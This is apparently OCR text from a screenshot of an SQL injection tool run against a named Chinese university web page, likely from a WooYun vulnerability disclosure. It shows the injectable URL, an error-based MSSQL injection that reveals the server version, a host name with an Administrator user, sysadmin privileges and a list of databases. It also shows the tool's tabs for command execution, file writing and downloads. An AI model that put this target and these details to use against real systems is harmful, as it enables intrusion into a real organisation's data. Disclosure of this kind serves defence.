 File Scan Edit Tool Help
URL http://qinzhu.ecnu.edu.cn/department/HeartRoom/HeartFront/introduce.aspx?style=%C1%AA%CF%B5%CE%D2%C3%C7&type=%BC%F2%BD%E9 GET
Type String DB MSSQL with Error Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2014 - 12.0.4213.0 (X64) <br>Jun &nbsp;9 2015 12:06:16 <br>Copyright (c) Microsoft Corporation<br>Enterprise Edition (64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7601: Service Pack 1) (Hypervisor)...
Db Name HeartRoom
Server Name WIN-CS07PUMTAUM
Host Name WIN-CS07PUMTAUM
System User WIN-CS07PUMTAUM\Administrator
Current User dbo
Privilege sysadmin
Databases HeartRoom, master, tempdb, model, msdb, ReportServer, ReportServerTempDB, charity_salon, ECNUFE, GiftWebSite, HeartRoom, LoanECNU, lovehouse, qinzhu,
Drivers
Localgropus
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote SQL MSSQL Query
www.wooyun.org